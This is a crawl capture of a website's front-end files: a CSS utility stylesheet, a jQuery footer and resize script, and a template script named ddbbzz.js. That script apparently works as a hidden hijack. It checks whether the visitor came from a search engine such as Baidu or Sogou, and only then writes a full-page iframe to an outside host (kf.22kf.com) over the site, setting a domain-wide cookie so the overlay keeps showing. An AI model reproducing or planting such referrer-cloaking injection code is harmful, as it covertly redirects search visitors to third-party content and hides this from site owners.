.fs-16{
    font-size: 16px !important;
    font-weight:400;
}
.fsb-16{
    font-size: 16px;
    font-weight:bold;
}
.fs-18{
    font-size: 18px !important;
    font-weight:400;
}
.fsb-18{
    font-size: 18px;
    font-weight:bold;
}
.fs-20{
    font-size: 20px;
    font-weight:400;
}
.fsb-20{
    font-size: 20px;
    font-weight:bold;
}
.fs-22{
    font-size: 22px;
    font-weight:400;
}
.fsb-22{
    font-size: 22px;
    font-weight:bold;
}
.fs-24{
    font-size: 24px;
    font-weight:400;
}
.fsb-24{
    font-size: 24px;
    font-weight:bold;
}
.fs-26{
    font-size: 26px;
    font-weight:400;
}
.fsb-26{
    font-size: 26px;
    font-weight:bold;
}
.fsb-28{
    font-size: 28px;
    font-weight:bold;
}
.fsb-30{
    font-size: 30px;
    font-weight:bold;
}
.fsb-32{
    font-size: 32px;
    font-weight:bold;
}

.font-bold{
    font-weight: bold;
}


.lh-10{
    line-height: 10px;
}
.lh-15{
    line-height: 15px;
}
.lh-18{
    line-height: 18px;
}
.lh-20{
    line-height: 20px;
}
.lh-24{
    line-height: 24px;
}
.lh-25{
    line-height: 25px;
}
.lh-36{
    line-height: 36px;
}
.lh-30{
    line-height: 30px;
}
.lh-35{
    line-height: 35px;
}
.lh-40{
    line-height: 40px;
}
.lh-60{
    line-height: 60px;
}
.lh-120{
    line-height: 120px;
}




.ccFFC518{
    color: #FFC518;
}
.ccEEC400{
    color: #EEC400;
}
.cc656565{
    color: #656565;
}
.cc69D291{
    color: #69D291;
}
.ccEA6227{
    color: #EA6227;
}
.cc342EAD{
    color: #342EAD;
}
.cc232B2B{
    color: #232B2B;
}
.cc3366CC{
    color: #3366CC;
}
.cc5C196B{
    color: #5C196B;
}
.cc263959{
    color: #263959;
}
.cc55967E{
    color: #55967E;
}
.cc6D819C{
    color: #6D819C;
}
.cc263959{
    color: #263959;
}
.cc992E24{
    color: #992E24;
}
.ccFFE222{
    color: #FFE222;
}
.cc184D47{
    color: #184D47 !important;
}
.ccFFFFFF{
    color: #FFFFFF !important;
}
.ccF8F8F8{
    color: #F8F8F8 !important;
}
.cc333333{
    color: #333333 !important;
}
.cc555555{
    color: #555555 !important;
}
.cc666666{
    color: #666666 !important;
}
.cc888888{
    color: #888888 !important;
}
.cc999999{
    color: #999999 !important;
}
.cc000000{
    color: #000000 !important;
}
.ccFFFEFE{
    color: #FFFEFE !important;
}
.cc83C527{
    color: #83C527 !important;
}
.ccFFFFFE{
    color: #FFFFFE !important;
}
.ccD5D5D5{
    color: #D5D5D5 !important;
}
.ccFEFEFE{
    color: #FEFEFE !important;
}
.cc565656{
    color: #565656 !important;
}
.cc9A9A9A{
    color: #9A9A9A !important;
}
.ccFFFEFE{
    color: #FFFEFE !important;
}
.ccEC6941{
    color:#EC6941 !important;
}
.ccEC6A42{
    color: #EC6A42 !important;
}
.ccF79934{
    color: #F79934 !important;
}
.ccEEBB4D{
    color: #EEBB4D !important;
}
.ccFFCB74{
    color: #FFCB74 !important;
}
.cc07031A{
    color: #07031A !important;
}
.cc4F8A8B{
    color: #4F8A8B;
}
.cc07031A{
    color: #07031A;
}
.ccB1B493{
    color: #B1B493;
}
.ccEBEBEB{
    color: #EBEBEB;
}
.cc204051{
    color: #204051;
}
.cc264656{
    color: #264656;
}
.cc3B6978{
    color: #3B6978;
}
.cc3B6978{
    color: #3B6978;
}
.ccE7DFD5{
    color: #E7DFD5;
}
.cc224254{
    color: #224254;
}
.cc1F3E50{
    color: #1F3E50;
}
.cc32E0C4{
    color: #32E0C4;
}
.cc222831{
    color: #222831;
}
.ccEEEEEE{
    color: #EEEEEE;
}
.cc393E46{
    color: #393E46;
}
.cc32E0C4{
    color: #32E0C4;
}
.cc7C0A02{
    color: #7C0A02;
}
.ccE25822{
    color: #E25822;
}
.ccB22222{
    color: #B22222;
}
.ccFF8364{
    color: #FF8364;
}
.ccFA7D09{
    color: #FA7D09;
}
.ccFF4301{
    color: #FF4301;
}
.cc4EBEBA{
    color: #4EBEBA;
}
.cc706C61{
    color: #706C61;
}
.cc194769{
    color: #194769;
}
.cc4F98CA{
    color: #4F98CA;
}
.cc50D890{
    color: #50D890;
}
.cc979797{
    color: #979797;
}
.ccB6B6B6{
    color: #B6B6B6;
}
.cc525252{
    color: #525252;
}
.ccA6A6A6{
    color: #A6A6A6;
}


.bcFFFFFF{
    background-color: #ffffff;
}
.bcFFCB74{
    background-color: #FFCB74;
}
.bc333333{
    background-color: #333333;
}







.border-radius-5{
    border-radius: 5px !important;
}
.border-radius-10{
    border-radius: 10px !important;
}








.border-E25822-4px{
    border-bottom: 4px solid #E25822;
}
.border-E25822-1px{
    border-bottom: 1px solid #E25822;
}
.border-E25822-2px{
    border-bottom: 1px solid #E25822;
}
.border-FFFFFF-4px{
    border-bottom: 4px solid #ffffff;
}
.border-4A3F35-4px{
    border-bottom: 4px solid #4A3F35;
}
.border-706C61-2px{
    border-bottom: 2px solid #706C61;
}
.border-EEEEEE-2px{
    border-bottom: 2px solid #EEEEEE;
}
.border-E1F4F3-6px{
    border-bottom: 6px solid #E1F4F3;
}
.border-2F2519-6px{
    border-bottom: 6px solid #2F2519;
}
.border-4A3F35-1px{
    border-bottom: 1px solid #4A3F35;
}
.border-EEEEEE-2px{
    border-bottom: 2px solid #EEEEEE;
}
.border-706C61-4px{
    border-bottom: 4px solid #706C61;
}
.border-E5E5E5-2px{
    border-bottom: 2px solid #E5E5E5;
}
.border-E5E5E5-4px{
    border-bottom: 4px solid #E5E5E5;
}
.border-50D890-2px{
    border-bottom: 2px solid #50D890;
}
.border-50D890-1px{
    border-bottom: 1px solid #50D890;
}
.border-50D890-1px{
    border-bottom: 1px solid #50D890;
}
.border-BFBFBF-2px{
    border-bottom: 2px solid #BFBFBF;
}
.border-696464-4px{
    border-bottom: 4px solid #696464;
}
.border-6D819C-4px{
    border-bottom: 4px solid #6D819C;
}
.border-696464-8px{
    border-bottom: 8px solid #696464;
}
.border-6D819C-8px{
    border-bottom: 8px solid #6D819C;
}
.border-FFDA8E-8px{
    border-bottom: 8px solid #FFDA8E;
}
.border-B9EBCC-8px{
    border-bottom: 8px solid #B9EBCC;
}
.border-FFDA8E-4px{
    border-bottom: 4px solid #FFDA8E;
}
.border-FFDA8E-5px{
    border-bottom: 5px solid #FFDA8E;
}
.border-FFE222-1px{
    border-bottom: 1px solid #FFE222;
}
.border-DCDCDC-4px{
    border-bottom: 4px solid #DCDCDC;
}
.border-B9EBCC-5px{
    border-bottom: 5px solid #B9EBCC;
}


.border-dashed-4A3F35-1px{
    border-bottom: 1px dashed #4A3F35;
}


.border-bottom-E8E8E8-1px{
    border-bottom: 1px solid #E8E8E8;
}
.border-bottom-EEEEEE-1px{
    border-bottom: 1px solid #eeeeee;
}
.border-bottom-E5E5E5-1px{
    border-bottom: 1px solid #E5E5E5;
}

.opcity-7{
    background:rgba(0,0,0,0.7);
}


.bg-F8F8F8{
    background-color: #F8F8F8;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.putaor.com/templets/default/js/ddbbzz.js
body_size: 1005
content:
var ym  = document.domain.split('.').slice(-2).join('.');
function setCookie(cname,cvalue,exdays){
    var d = new Date();
    d.setTime(d.getTime()+(exdays*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}

function Show() {
    document.writeln("<center><iframe src=https://kf.22kf.com/sykf/ align=center frameborder=0 scrolling=no width=\'100%\' height=\'3100\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> ");
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '1745px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data) {
                var ifrHeight = event.data;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = height;
            } else {
                document.getElementById("iframeId").style.height = '1745px';
            }
        })
    }
}

var u = document.referrer;
u  = u.toLowerCase();
var aSites = new Array('baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;
for (let i in aSites) {
    if(u.indexOf(aSites[i])>0) {
        b = true
        break;
    }
}

if (getCookie('isView')||b) {
     Show()
     setCookie("isView",'ture',5);
} else {

}


--- FILE ---
content_type: application/javascript
request_url: http://www.putaor.com/templets/default/js/public.js
body_size: 856
content:
$(function(){
	//内容高度不足时footer定位在窗口底部
	 winH=$(window).height();
    bodyH=$(document.body).height();
    if(bodyH<winH){
        $('.footer').addClass('fixedFooter')
    }else{
        $('.footer').removeClass('fixedFooter')
    }
    $(document.body).resize(function(){
        winH=$(window).height();
        bodyH=$(document.body).height();
        if(bodyH<winH){
            $('.footer').addClass('fixedFooter')
        }else{
            $('.footer').removeClass('fixedFooter')
        }
    });
    (function ($, h, c) {
    var a = $([]), e = $.resize = $.extend($.resize, {}), i, k = "setTimeout", j = "resize", d = j + "-special-event", b = "delay", f = "throttleWindow";
    e[b] = 250;
    e[f] = true;
    $.event.special[j] = {
        setup: function () {
            if (!e[f] && this[k]) {
                return false
            }
            var l = $(this);
            a = a.add(l);
            $.data(this, d, {w: l.width(), h: l.height()});
            if (a.length === 1) {
                g()
            }
        }, teardown: function () {
            if (!e[f] && this[k]) {
                return false
            }
            var l = $(this);
            a = a.not(l);
            l.removeData(d);
            if (!a.length) {
                clearTimeout(i)
            }
        }, add: function (l) {
            if (!e[f] && this[k]) {
                return false
            }
            var n;

            function m(s, o, p) {
                var q = $(this), r = $.data(this, d);
                r.w = o !== c ? o : q.width();
                r.h = p !== c ? p : q.height();
                n.apply(this, arguments)
            }

            if ($.isFunction(l)) {
                n = l;
                return m
            } else {
                n = l.handler;
                l.handler = m
            }
        }
    };
    function g() {
        i = h[k](function () {
            a.each(function () {
                var n = $(this), m = n.width(), l = n.height(), o = $.data(this, d);
                if (m !== o.w || l !== o.h) {
                    n.trigger(j, [o.w = m, o.h = l])
                }
            });
            g()
        }, e[b])
    }
})(jQuery, this);
})

